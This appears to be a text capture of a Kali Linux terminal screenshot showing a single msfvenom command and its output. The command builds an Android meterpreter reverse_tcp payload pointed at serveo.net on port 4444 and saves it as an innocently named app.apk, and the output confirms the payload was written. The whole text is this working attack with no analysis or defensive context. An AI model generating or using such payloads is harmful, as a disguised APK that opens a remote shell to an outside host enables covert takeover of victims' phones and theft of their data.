 ┌──(noemi㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4444 -
o /home/noemi/app.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10231 bytes
Saved as: /home/noemi/app.apk